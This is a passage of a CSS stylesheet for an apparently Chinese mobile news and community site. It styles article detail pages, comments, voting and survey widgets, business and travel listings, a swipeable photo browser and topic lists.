	width: 96%;
	padding: .5em 2% 1em 2%;
	font-size: 1.7em;
	line-height: 2em;
}
.detail_content img {
	width: 100%;
	margin: .2em 0;
	height:auto; 
}
.detail_read {
	margin: 1em 2%;
	border: 1px solid #ccc;
}
.detail_read .detail_read_title {
	width: 100%;
	height: 2.6em;
	line-height: 2.6em;
	font-size: 1.6em;
	color: #666;
	border-bottom: 1px solid #ddd;
}
.detail_read .detail_read_title img {
	width: 1.5em;
	height: 1.5em;
	margin: .5em;
}
.detail_read .detail_read_title span {
	position: relative;
	top: -.8em;
}
.detail_read .detail_read_ul{
	width: 96%;
	margin: 0 2%;
}
.detail_read ul {
	width: 96%;
	margin: 0 2%;
}
.detail_read ul li {
	width: 100%;
	padding: .6em 0;
	border-bottom: 1px solid #ddd;
}
.detail_read ul li .detail_read_list{
	width: 100%;
	font-size: 1.6em;
	color: #222;
	line-height: 1.6em;
}
.detail_read ul li .detail_read_list a{
	color: #222;
}
.detail_read ul li .detail_read_list_left, .detail_read ul li .detail_read_list_right {
	width: 49%;
	display: inline-block;
	font-size: 1.2em;
	color: #999;
	margin-top: .5em;
}
.detail_read ul li .detail_read_list_left span {
	margin-left: 4px;
}
.detail_read ul li .detail_read_list_right {
	float: right;
	text-align: right;
}
.detail_read ul li:last-child {
	border-bottom: 0;
}
.detail_zan {
	width: 100%;
	text-align: center;
	margin: .5em 0;
}
.detail_zan .detail_zan_img {
	width: 6em;
	height: 6em;
	background: url(../images/zan_left.png) no-repeat center;
	background-size: 100% 100%;
	margin: 0 auto;
}
.detail_zan .detail_zan_img.detail_zan_img_active {
	background: url(../images/zan_left_active.png) no-repeat center;
	width: 6em;
	height: 6em;
	background-size: 100% 100%;
}
.detail_zan p {
	font-size: 1.5em;
	margin-top: .5em;
}
.detail_comment_list {
	width: 96%;
	padding: 2%;
}
.detail_comment_list .comment_list_title {
	width: 100%;
	font-size: 1.5em;
	border-bottom: 1px solid #ccc;
	line-height: 2.4em;
}
.detail_comment_list .comment_list_title span {
	border-bottom: 1px solid #ff4811;
	padding: 0.6em 0;
}
.detail_comment_list ul li {
	width: 100%;
	border-bottom: 1px solid #dedfe0;
	padding: 1em 0 .5em 0;
}
.detail_comment_list ul li .comment_list_head {
	width: 100%;
}
.detail_comment_list ul li .comment_list_head .list_head {
	width: 3em;
	height: 3em;
	float: left;
	display: inline-block;
}
.detail_comment_list ul li .comment_list_head .list_head img {
	width: 100%;
	height: 100%;
}
.detail_comment_list ul li .comment_list_head .list_info {
	display: inline-block;
	margin-left: 2%;
}
.detail_comment_list ul li .comment_list_head .list_info .info_name {
	color: #666;
	font-size: 1.4em;
}
.detail_comment_list ul li .comment_list_head .list_info .info_time {
	color: #999;
	font-size: 1.1em;
	width: 100%;
}
.detail_comment_list ul li .comment_list_content {
	font-size: 1.6em;
	line-height: 1.6em;
	margin-top: .5em;
}
.detail_comment_list ul li .comment_list_reply {
	font-size: 1.6em;
	line-height: 1.6em;
	margin-top: .5em;
	padding: .4em;
	background: #eee;
}
.detail_comment_list ul li .comment_list_reply_user {
	color: #5bcdb4;
	padding: 0 .2em;
}
.detail_comment_list ul li .comment_list_head .list_btn {
	float: right;
	width: 35%;
}
.list_btn div {
	width: 50%;
	display: inline-block;
	float: left;
	text-align: right;
}
.list_btn div.list_btn_zan a {
	background: url(../images/good.png) no-repeat center;
	width: 1.6em;
	height: 1.6em;
	display: inline-block;
	background-size: 100% 100%;
}
.list_btn div.list_btn_zan.active a {
	background: url(../images/good_active.png) no-repeat center;
	width: 1.6em;
	height: 1.6em;
	display: inline-block;
	background-size: 100% 100%;
}
.list_btn div.list_btn_comment a {
	background: url(../images/comment.png) no-repeat center;
	width: 1.6em;
	height: 1.6em;
	display: inline-block;
	background-size: 100% 100%;
}
.list_btn div.list_btn_zan_r {
	float: right;
}
.list_btn div span {
	font-size: 1.2em;
	color: #666;
	position: relative;
	top: -0.2em;
	right: .5em;
}
.comment_list_more {
	width: 100%;
	border: 1px solid #ccc;
	color: #999;
	line-height: 2.4em;
	font-size: 1.4em;
	text-align: center;
	height: 2.4em;
	margin-top: 0.5em;
	-webkit-box-shadow: #aaa 0px 0px 2px;
	box-shadow: #aaa 0px 0px 2px;
}
.common_to_app {
	width: 100%;
	border: 1px solid #ccc;
	color: #999;
	line-height: 2.4em;
	font-size: 1.4em;
	text-align: center;
	height: 2.4em;
	margin-top: 0.5em;
	-webkit-box-shadow: #aaa 0px 0px 2px;
	box-shadow: #aaa 0px 0px 2px;
}
/*打擂台*/
.detail_activity {
	width: 96%;
	margin: 1em 2%;
}
.activity_title {
	font-size: 1.7em;
	line-height: 1.6em;
	color: #666;
}
.activity_content {
	width: 96%;
	border: 1px solid #ccc;
	padding: .5em 2%;
	margin-top: .5em;
}
.arena_title {
	padding-bottom:.5em;
}
.arena_title div {
	width: 100%;
	display: inline-block;
	font-size: 1.4em;
	line-height: 1.8em;
}
.arena_title div p{color:#666;
	width: 90%;
	margin-left:5%;}
.arena_title div img {
	width: 1em;
	height: 1em;
	margin-right: 0.3em;
}
.arena_title div.arena_title_right{ margin-top:.5em;}
.arena_content {
	width: 100%;
	padding-bottom: 1em;
	clear:both;
}
.arena_content_left {
	width: 20%;
	display: inline-block;
	position:relative; top:1em;
}
.arena_content_line {
	width: 50%;
	display: inline-block;
	margin: 0 4%;
	position: relative;
	top:-2em;
}
#arena_line_1 {
	width: 69%;
	background-color: #ff4811;
	display: inline-block;
	height: 8px;
}
#arena_line_2 {
	width: 29%;
	background-color: #388cc8;
	display: inline-block;
	height: 8px;
	float: right;
}
.arena_content_right {
	width: 20%;
	display: inline-block;
	float: right;
	position:relative; top:1em;
}
.arena_content_1 p{ font-size:1.3em; text-align:center;}
.arena_content_1 div {
	width: 4em;
	height: 4em;
	margin: .5em auto;
}
.arena_content_left div {
	background: url(../images/zan_left.png) no-repeat center;
	background-size: 100% 100%;
}
.arena_content_left div.active {
	background: url(../images/zan_left_active.png) no-repeat center;
	background-size: 100% 100%;
}
.arena_content_right div {
	background: url(../images/zan_right.png) no-repeat center;
	background-size: 100% 100%;
}
.arena_content_right div.active {
	background: url(../images/zan_right_active.png) no-repeat center;
	background-size: 100% 100%;
}
.arena_content_line p {
	width: 49%;
	display: inline-block;
	font-size: 1.5em;
	color: #ff4811;
	margin-top: 0.5em;
	float: left;
}
.arena_content_line #arena_num_2 {
	text-align: right;
	float: right;
	color: #388cc8;
}
/*调研*/
.survey_title {
	font-size: 1.6em;
	color: #666;
	line-height: 1.6em;
}
.activity_content label {
	width: 100%;
	display: block;
	font-size: 1.6em;
	margin:12px auto;
	line-height: 1.8em;
	position: relative;
}
.activity_content label span {
	margin-left: .3em;
}
.activity_content .survey_radio label div {
	position: absolute;
	width: 1.4em;
	height: 1.4em;
	background: url(../images/radio.png) no-repeat center;
	background-size: 100% 100%;
	top: 0.2em;
}
.activity_content label input {
	width: 1.4em;
	height: 1.4em;
	opacity: 0;
}
.activity_content .survey_radio label input[type="radio"]:checked+div {
	background: url(../images/radio_check.png) no-repeat center;
	background-size: 100% 100%;
}
.activity_content .survey_checkbox label input[type="checkbox"]:checked+div {
	background: url(../images/checkbox_check.png) no-repeat center;
	background-size: 100% 100%;
}
.activity_content .survey_textarea textarea {
	width: 98%;
	height: 5em;
	padding: 1%;
	font-size: 1.5em;
	margin: .5em 0;
	border: 1px solid #ddd;
}
.btn_submit {
	width: 50%;
	height: 2.4em;
	background: #00a0e7;
	border-radius: 5px;
	margin: .5em auto;
	text-align: center;
	color: #fff;
	font-size: 1.6em;
	line-height: 2.4em;
}
.activity_content .survey_vote label div {
	position: absolute;
	width: 1.4em;
	height: 1.4em;
	background: url(../images/radio.png) no-repeat center;
	background-size: 100% 100%;
	top: .4em;
}
.activity_content .survey_vote label input:checked+div {
	background: url(../images/radio_check.png) no-repeat center;
	background-size: 100% 100%;
}
.survey_vote_info {
	width: 100%;
	height: 2em;
	line-height: 2em;
}
.survey_vote_info .vote_line {
	width: 55%;
	height: 12px;
	border: 1px solid #ddd;
	display: inline-block;
}
.activity_content .survey_checkbox label div {
	position: absolute;
	width: 1.4em;
	height: 1.4em;
	background: url(../images/checkbox.png) no-repeat center;
	background-size: 100% 100%;
	top: .4em;
}
.survey_vote li:nth-of-type(odd) .survey_vote_info .vote_line span {
	width: 55%;
	height: 12px;
	background-color: #00a0e7;
	display: block;
}
.survey_vote li:nth-of-type(even) .survey_vote_info .vote_line span {
	width: 55%;
	height: 12px;
	background-color: #fcaf00;
	display: block;
}
.survey_vote_info .vote_num {
	width: 43%;
	display: inline-block;
	text-align: right;
	font-size: 1.4em;
	color: #666;
}
/*图片投票*/
.vote_list {
	width: 100%;
}
.vote_list li {
	display: inline-block;
	width: 48%;
	margin: .2em 0;
	background: #eee;
	border-top: 3px solid #fcaf00;
	position: relative;
}
.vote_list li a {
	display: block;
}
.vote_list li:nth-child(odd) {
	margin-right: 2%;
}
.vote_list ul li a.vote_list_click {
	display: block;
}
.vote_list li .vote_list_pic {
	width: 96%;
	margin: 3px 2%;
	position: relative;
}
.vote_list li .vote_list_pic img {
	width: 100%;
	height: 100%;
}
.vote_list li .vote_list_title {
	width: 96%;
	margin: 0 2%;
	text-align: center;
	font-size: 1.5em;
	color: #333;
	line-height: 1.5em;
	height: 3em;
	overflow: hidden;
}
.vote_list.vote_list_more li .vote_list_title {
	width: 96%;
	margin: 0 2%;
	text-align: left;
	font-size: 1.4em;
	color: #333;
	line-height: 1.4em;
	height: 4em;
	overflow: hidden;
}
.vote_list li div.vote_list_number_bg {
	width: 100%;
	position: absolute;
	height: 30px;
	background: #000;
	opacity: 0.6;
	bottom: 0;
}
.vote_list li .vote_list_number {
	width: 92%;
	font-size: 1.4em;
	margin: 0 4%;
	height: 30px;
	line-height: 30px;
	color: #fff;
	position: absolute;
	bottom: 0;
}
 .vote_list li .vote_list_number div.vote_list_number_left, .vote_list li .vote_list_number div.vote_list_number_right {
 display:inline-block;
 white-space:nowrap;
 overflow:hidden;
}
.vote_list li .vote_list_number .vote_list_number_left {
	width: 30%;
	float: left
}
.vote_list li .vote_list_number .vote_list_number_right {
	text-align: right;
	width: 54%;
	float: right;
}
.vote_list li .vote_list_number .vote_list_number_right span {
	color: #fcaf00;
	font-size: 1.2em;
}
.vote_list li .vote_list_btn {
	width: 96%;
	margin: 5px auto;
	border-top: 1px solid #eee;
}
.vote_list li .vote_list_btn .vote_btn {
	width: 90%;
	height: 30px;
	border-radius: 5px;
	border: 0;
	color: #fff;
	background: #00a0e7;
	display: block;
	text-align: center;
	margin: 5px auto;
	font-size: 1.4em;
	outline: none;
}
.btn_click:active {
	opacity: 0.7;
}
/*分享*/
.share_top {
	width: 100%;
	height: auto;
	background: #000;
	opacity: 0.8;
	color: #fff;
	text-align: center;
	font-size: 1.6em;
	line-height: 40px;
	position: fixed;
	top: 0;
	z-index: 1001;
}
.share_top .top_text{
	display:none;
}
.share_close{
	position: fixed;
	top:10px;
	right: 2%;
	display: inline-block;
}
#close_btn img{
	width:1.3em;
	height:1.3em;
	vertical-align:sub;
}
#chakan{
	font-size:.8em;
	padding: 2px 5px;
	margin-left:12px; 
	border: 1px solid #ffffff;
	border-radius: 5px;
	color:#fff;
}
.share_link{
	width: 96%;
	margin: 0 auto;
	height: 2.6em;
	line-height: 2.6em;
	text-align: center;
	font-size: 1.5em;
	color: #fff;
	background: #00a0e7;
	-webkit-box-shadow: #aaa 0px 0px 2px;
	box-shadow: #aaa 0px 0px 2px;
	display: block;
}
.share_link a{
	color: #fff;
}
.share_link img {
	width: 1.5em;
	height: 1.5em;
	position: relative;
	top: .5em;
}

/*重庆/九龙坡分享头部样式*/
.cq_share_top{ position:relative;}
.cq_share_top a{ display:block;}
.cq_share_top_close{ width:24px; height:24px; position:absolute; background:url(../images/close_1.png) no-repeat center; background-size:100%; z-index:101; top:.5em; right:2%;}

/*商情详细*/

#business {
	width: 100%;
	padding-bottom: 1em;
}
.bu_top {
	width: 100%;
	position: relative;
}
.bu_top img {
	width: 100%;
}
.bu_info_bg, .bu_info {
	position: absolute;
	bottom: 0;
}
.bu_info_bg {
	width: 100%;
	height: 8em;
	background: url(../images/bu_bg.png) no-repeat left bottom;
	background-size: 100% 100%;
}
.bu_info {
	color: #fff;
	width: 96%;
	margin: 0 2%;
}
.bu_info_title {
	font-size: 1.8em;
}
.bu_info_title span{ 
	font-size:.5em; 
	margin-left:.5em; 
	border:1px solid #ff282d; 
	color:#ff282d; 
	border-radius:5px; 
	padding:0.1em .3em;
}
.bu_info_memo {
	font-size: 1.3em;
	padding: .5em 0;
}
.bu_money {
	width: 96%;
	margin: 0.6em 2%;
	font-size: 2.2em;
	color: #ff282d;
}
.ta_title{ color:#333; font-size:1.7em;} 
.bu_info1 {
	width: 96%;
	margin: 0 2%;
	padding-bottom: 0.5em;
}
.bu_info1_addr {
	width: 80%;
	display: inline-block;
	font-size: 1.4em;
	color: #666;
	padding-right: 2%;
}
.ta_info1_addr{ width:100%;}
.bu_info1_addr img{ width:1.2em; margin-right:0.2em; position:relative; top:.2em;}
.bu_info1_phone {
	width: 17%;
	display: inline-block;
	float: right;
	border-left: 1px solid #ddd;
}
.bu_info1_phone img {
	width: 40%;
	height: 40%;
	margin: 0 auto;
	display: block;
}
.bu_pic_num_bg, .bu_pic_num {
	position: absolute;
	top: 1em;
	right: 2%;
}
.ta_pic_num_bg, .ta_pic_num {
	bottom: 1em;
	top:auto;
}
.bu_pic_num_bg {
	width: 3.6em;
	height: 2em;
	background: #000;
	opacity: 0.5;
	border-radius: 5em;
}
.bu_pic_num {
	color: #ccc;
	width: 2.4em;
	text-align: center;
	font-size: 1em;
	line-height: 1.2em;
	margin: .4em;
}

/*商情列表*/
#nav {
	width: 100%;
	height: 36px;
	background: #f5f5f5;
	border-bottom: 1px solid #dedfe0;
	line-height: 28px;
	font-size: 1.4em;
	position: fixed;
	top: 0;
	z-index: 1001;
}
#nav ul li {
	width: 27%;
	display: inline-block;
	text-align: center;
	color: #666;
}
#nav ul li.nav_search{ width:13%;}
#nav ul li.active {
	color: #2e87f6;
}
#nav ul li a {
	width: 100%;
	border-right: 1px solid #dedfe0;
	display: block;
	height: 28px;
	margin: 4px 0;
}
#nav ul li:last-child a {
	border-right: 0;
}
#nav ul li.nav_search:last-child a{	margin:0;}
#nav ul li.nav_search:last-child a img{ width:46%; position:relative; top:6px;}
#nav ul li a i {
	margin-left: 5px;
}
#nav ul li .nav_list {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 102;
	display: none;
	left: 0;
}
#nav ul li .nav_list ul {
	position: relative;
	z-index: 103;
	max-height: 400px;
	overflow: scroll;
}
#nav ul li .nav_list ul li {
	width: 90%;
	background: #fff;
	text-align: left;
	padding: 0 5%;
	height: 40px;
	border-bottom: 1px solid #dedfe0;
	line-height: 40px;
	color: #333;
}
#nav ul li .nav_list ul li.active {
	background: #dedfe0;
}
.nav_list_bg {
	width: 100%;
	background: #000;
	opacity: 0.5;
	position: absolute;
}
#search{ width:100%; height:40px; background:#fff; position:fixed; top:36px; z-index:101; border:1px solid #ddd;display:none;}
#search input{ width:74%; height:32px; border-radius:5px; background:#eee; text-indent:.5em; margin:0 2%; position:relative; top:-1px; border:1px solid #ccc; font-size:1.3em;}
#search a{ color:#2e87f6; font-size:1.4em; width:20%; text-align:center; display:inline-block; height:38px; line-height:40px; }
.bu_ding{ position:absolute; z-index:3; right:2%; font-size:1.2em; color:#fff; background:#000; opacity:0.6; padding:.2em .5em; border-radius:3px; top:4%;}
.bu_list {
	width: 100%;
	margin-top: 36px;
}
.bu_list_detail {
	width: 100%;
	position:relative;
}
.bu_list_detail .active_end{ width:7em; height:7em; background:url(../images/end.png) no-repeat center; position:absolute; background-size:100% 100%; z-index:101; right:4%; top:12%;}
.bu_list_detail img {
	width: 100%;
}
.bu_list_content {
	width: 96%;
	margin: 0 2%;
}
.bu_list_title {
	width: 100%;
	font-size: 1.7em;
	line-height: 1.7em;
}
.bu_list_info {
	width: 100%;
	font-size: 1.2em;
	color: #999;
	padding: .5em 0;
}
.bu_list_info p {
	display: inline-block;
	float: right;
	text-align: right;
}
.detail_pic_none {
	width: 100%;
	background: #ddd;
	margin: 0.2em 0;
	color: #aaa;
	text-align: center;
}
.detail_pic_none span {
	font-size: 1.6em;
	font-weight: bold;
	width: 100%;
	display: block;
	position: relative;
	top: 35%;
}
.detail_pic_none span.detail_pic_none_click {
	font-size: 0.8em;
	font-weight: normal;
}
/* 旅游*/
#travel{ padding-bottom:.5em;}
.travel_nav{ width:100%; font-size:1.5em; border-bottom:1px solid #ddd; height:38px; line-height:38px;}
.travel_nav ul li{ width:50%; text-align:center; float:left; display:inline-block;}
.travel_nav ul li a{ color:#666; height:37px; display:block; width:60%; margin:0 auto;}
.travel_nav ul li.active a{ color:#5ccdb5; border-bottom:2px solid #5ccdb5;}
.travel_contenter{ width:94%; margin:.5em 3%; font-size:1.5em;}
.travel_contenter .travel_list{ color:#666; line-height:1.6em; padding:.4em 0;}
.travel_contenter .travel_list span{ color:#333;}
.travel_contenter .travel_list img{ width:1.4em; height:1.4em; position:relative; top:.2em; margin-left:15px;}
.trave_info{ padding-top:.5em;-webkit-box-pack:justify;justify-content:space-between; color:#222;}
.trave_info p{ line-height:1.8em; margin-bottom:.5em;}
.trave_info p.travel_title{ font-size:1.1em;}
.travel_topic_content.hiden{ max-height:164px; overflow:hidden;}
.travel_topic_content{ width:100%;height:auto;}
#travel_more{ border-top:1px solid #ddd; text-align:center; color:#666; height:38px; line-height:40px;}
#travel_more img{ width:1.2em; height:1.2em; position:relative; top:.2em; margin-left:.3em;}
.travel_topic_list{ width:94%; margin:0 auto; padding:1em 0; clear:both; border-bottom:1px solid #ddd; position:relative;}
.travel_topic_list .travel_topic_left{ width:28%; float:left; display:inline-block;}
.travel_topic_list img{ width:100%; height:100%;}
.travel_topic_list .travel_topic_right{ width:70%; margin-left:2%; display:inline-block;}
.travel_topic_list .travel_topic_right .travel_topic_title{ font-size:1.6em; color:#222;}
.travel_topic_list .travel_topic_right .travel_topic_ticket{ font-size:1.4em; color:#666; padding:.5em 0;}
.travel_topic_list .travel_topic_right .travel_topic_distance{ font-size:1.2em; color:#999; position:absolute; bottom:0.8em; right:0;}
/*图片大图*/
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
  float: left;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex: 0 0 auto;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
}
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms;
  transition: 300ms;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: #04BE02;
}
.weui-photo-browser-modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: black;
  display: none;
  opacity: 0;
  -webkit-transition: opacity .3s;
  transition: opacity .3s;
}
.weui-photo-browser-modal.weui-photo-browser-modal-visible {
  opacity: 1;
  z-index:1002;
  position:fixed;
  top:0;
}
.weui-photo-browser-modal .swiper-container {
  height: 100%;
  -webkit-transform: scale(0.2);
          transform: scale(0.2);
  -webkit-transition: -webkit-transform .5s;
  transition: -webkit-transform .5s;
  transition: transform .5s;
  transition: transform .5s, -webkit-transform .5s;
}
.weui-photo-browser-modal .swiper-container .swiper-pagination-bullet {
  background: white;
  visibility: hidden;
}
.weui-photo-browser-modal .swiper-container.swiper-container-visible {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.weui-photo-browser-modal .swiper-container.swiper-container-visible .swiper-pagination-bullet {
  visibility: visible;
  -webkit-transition-property: visibility;
  transition-property: visibility;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}
.weui-photo-browser-modal .swiper-container .swiper-pagination {
  bottom: 10px;
  left: 0;
  width: 100%;
}
.weui-photo-browser-modal .photo-container {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.weui-photo-browser-modal .photo-container img {
  max-width: 100%;
  margin-top: -30px;
}
.weui-photo-browser-modal .caption {
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  color: white;
  text-align: center;
  padding: 0 12px;
  min-height: 3rem;
  font-size: 14px;
  z-index: 10;
  -webkit-transition: opacity .3s;
  transition: opacity .3s;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
  opacity: 0;
}
.weui-photo-browser-modal .caption .caption-item {
  display: none;
  opacity: 0;
  -webkit-transition: opacity .15s;
  transition: opacity .15s;
}
.weui-photo-browser-modal .caption .caption-item.active {
  display: block;
  opacity: 1;
}
.weui-photo-browser-modal .swiper-container-visible .caption {
  opacity: 1;
}
/*活动列表*/
#header_dj{ width:100%; height:44px; background:#fff; position:fixed; top:0; line-height:44px; z-index:1001; 
	border-bottom:1px solid #eee;}
#header_dj a{ width:44px; height:44px; background:url(../images/back_1.png) no-repeat center; background-size:30%; display:inline-block; position:relative; z-index:1002;}
#header_dj h3{ width:100%; text-align:center; position:absolute; top:0; font-size:1.8em; font-weight:normal; z-index:1001;}
#header_dj .btn_save_top{ position:absolute; right:2%; top:6px; width:16%; height:32px; background:#00a0e7; border:0; color:#fff; font-size:1.5em; border-radius:5px; text-align:center; line-height:32px; z-index:1002;}
#nav.active_nav{top:44px;}
#nav.active_nav li{ width:49%}
.act_list{ margin-top:80px;}
.act_list .bu_list_detail img{ width:96%; margin:.5em 2%;}
.act_list .bu_list_detail .bu_list_info img{ width:1.3em; height:1.3em !important; margin:0; margin-top:.3em;}
.act_list .bu_list_detail .bu_list_info{ font-size:1.3em;}
.act_list .bu_list_detail .bu_list_info span{ padding:0 .5em; position:relative; top:-.2em;}
.act_list .bu_list_detail .bu_list_info p{ font-size:.9em; color:#d33d3c; border:1px solid #d33d3c; padding:0 .4em; border-radius:2em;}

/*专题*/
#topic {
	width: 96%;
	margin: 0 auto;
}
.topic_pic img {
	width: 100%;
}
.topic_memo {
	width: 98%;
	background: #eeeeee;
	font-size: 1.6em;
	line-height: 1.8em;
	padding: .5em 1%;
	margin: .5em 0;
}
.topic_memo a {
	text-align: right;
	color: #00a0e7;
	float: right;
}
.topic_nav {
	width: 100%;
	font-size: 1.6em;
	overflow: auto;
	height: 2.4em;
	line-height: 2.4em;
	border-bottom: 1px solid #ddd;
}
.topic_nav ul {
	overflow: auto;
	width: 150%;
}
.topic_nav ul li {
	float: left;
	display: inline-block;
	margin: 0 8px !important;
}
.topic_nav ul li a {
	height: 2.3em;
	display: block;
	color:#666;
}
.topic_nav ul li.active a {
	color: #00a0e7;
	border-bottom: 3px solid #00a0e7;
}
.topic_list {
	width: 100%;
	padding: 1em 0;
	border-bottom: 1px solid #ddd;
	position: relative;
	float: left;
}
.topic_list .topic_label{ border:1px solid #ec4b4b; color:#ec4b4b; border-radius:5px; padding:.1em .2em; margin-right:.3em;}
.topic_list .topic_label_brodcast{ color: #01c1f1; margin: 0 .5em;  }
.topic_list .topic_label_brodcasting{ color: #d70908; margin: 0 .5em; }
.topic_list .topic_label_brodcasted{ color: #999999; margin: 0 .5em; }
.topic_list a{
	color:#333;
   	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.topic_list .topic_list_pic {
	width: 30%;
	background: #eee;
	float: left;
	position:relative;
}
.topic_view::before {
    content: "";
    width: 18px;
    height: 18px;
    background: url(../../../resource/images/newsList/list/views.png) center no-repeat;
    background-size: contain;
    display: inline-block;
    vertical-align: top;
    margin: 0px 4px;
}
.topic_list .topic_list_pic .playBtn{
    position: absolute;
    left: 50%;
    top: 50%;
    width: 3em;
    height: 3em;
    margin-left: -1.5em;
    margin-top: -1.5em;
}
.topic_list .topic_list_pic img, .topic_list .topic_list_content ul li img,.topic_list .topic_list_content .topic_list_bigpic img {
	width: 100%;
	height: 100%;
}
.topic_list .topic_list_content {
	float: left;
	width:68%;
	margin-left:2%;
    position:relative;
    padding-bottom:0.3rem;
}
.topic_list_content .content_title {
	font-size: 1.7em;
	line-height: 1.5em;
}
.topic_list_content .content_info {
	color: #999;
    margin-top: .8em;
    font-size: 1.2em;
    width: 100%;
    position:absolute;
    bottom:0;
}
.content_info .topic_brodcast{
	max-height: 1.2em;
	max-width: 1.3em;
	vertical-align: -10%;
}
.content_singal_info{ color:#999; clear:both; padding-top:10px;}
.content_singal_info .topic_list_time{ float:right;}
.topic_list_1 .topic_list_content .content_info{
	position:relative;
}
.topic_list_content .content_info span.topic_list_time {
	float: right;
	text-align: right;
}
.topic_list_1 .topic_list_content {
	padding: 0;
	width: 100%;
	margin: 0;
}
.topic_list .topic_list_content ul {
	width: 100%;
	display: block;
	margin:0;
	margin-top: .5em;
}
.topic_list .topic_list_content ul li {
	width: 32%;
	background: #eee;
	float: left;
	padding:0;
	display: inline-block;
	border-bottom:none;
}
.topic_list .topic_list_content ul li:nth-child(2) {
	margin: 0 2%;
}
.topic_list .topic_list_content .topic_list_bigpic{ width:100%; margin-top:.5em; position:relative;}
.topic_list .topic_list_content .topic_list_bigpic .topic_more{position:absolute; bottom:.4em; width:100%;}
.topic_list .topic_list_content .topic_list_bigpic .topic_more img{position:relative; width:12%; height:auto; left:.4em; display:inline-block; }
.topic_list .topic_list_content .topic_list_bigpic .topic_more .topic_more_num{ position:relative; right:2%;display:inline-block; float:right; border-radius:10em;font-size:1.2em; color:#fff; background:#000; opacity:0.8; padding:.2em .8em; text-align:center; top:1.2em;}
.topic_type{ width:100%; margin-bottom:.5em; clear:both; float:left;}
.topic_type ul li{ padding:6px 16px; background:#eee; color:#999; font-size:.9em; float:left; margin-right:6px; margin-bottom:6px; line-height:1.5;}
/*维护页面*/
.wrap_phone {
	width: 90%;
	margin: 0 auto;
	text-align: center;
}
.err_info {
	font-size: 1.6em;
	color: #aeadae;
	border-bottom: 1px solid #ddd;
	height: 4em;
	line-height: 6em;
}
.err_title {
	font-size: 6em;
	color: #3d3c3d;
	margin: .5em 0;
	font-weight: bold;
}
.wrap_phone img {
	width: 100%;
}
.err_memo {
	font-size: 1.6em;
	color: #545454;
	margin-bottom: 2em;
}
.wrap_phone img.status_pic {
	width: 26%;
	margin: 40% 0 2em 0;
}
.err_infos {
	font-size: 1.6em;
	color: #666;
	line-height: 1.5em;
	text-align: center;
}
/*投票*/
#active {
	width: 100%;
	background: #eee;
}
.active_banner {
	width: 100%;
	background: #fff;
}
.active_banner img {
	width: 100%;
}
.active_banner .active_title {
	font-size: 1.6em;
	line-height: 1.6em;
	width: 96%;
	margin: .5em auto;
	color: #222;
}
.active_banner .active_memo {
	font-size: 1.4em;
	line-height: 1.6em;
	width: 96%;
	margin: 0 auto;
	padding-bottom: .6em;
	color: #666;
}
.active_time {
	width: 100%;
	background: url(../images/top_bg.png) no-repeat center;
	height: 4.4em;
	background-size: 100% auto;
	color: #fff;
	font-size: 1.3em;
	text-align: center;
	overflow: hidden;
	line-height: 4em;
}
.active_common {
	width: 96%;
	margin: 0 auto;
	background: #fff;
	padding-top: .4em;
	position: relative;
	top: -1.1em;
	border: 1px solid #dfe0e1;
	border-top: 0;
}
.active_common_name {
	width: 96%;
	margin: 0 2%;
	height: 3.6em;
	line-height: 3.6em;
	border-bottom: 1px solid #dfe0e1;
}
.active_common_name .name_title {
	border-left: 7px solid #ff8a00;
    font-size: 1.7em;
}
.active_common_name .name_title span {
	margin: 0 .5em;
}
.active_common_name .name_color {
	color: #ff8a00;
}
.active_common_name .name_memo {
	font-size: 1.2em;
	color: #666;
}
.active_common_name .name_right {
	font-size: 1.2em;
	float: right;
	color:#666;
}
.active_common_name .name_right img {
	width: 1.4em;
	height: 1.4em;
	margin-right:.5em;
	position:relative;
	top:.1em;
}
.active_common .activity_content {
	border: 0;
}
.active_common_1 {
	margin-top: 1em;
	border-top: 1px solid #dfe0e1;
}
.active_common_1 p {
	font-size: 1.7em;
    line-height: 1.8em;
    width: 96%;
    margin: 0 auto;
    padding: .5em 0;
}
.active_common_1 img {
	width: 96%;
	margin: .2em auto;
}
.survey_vote_count {
	width: 100%;
	font-size: 1.6em;
}
.active_list_checkbox label {
	width: 50%;
	float: right;
}
.activity_content .active_list_checkbox label div {
	background: url(../images/checkbox_1.png) no-repeat center;
	background-size: 100% 100%;
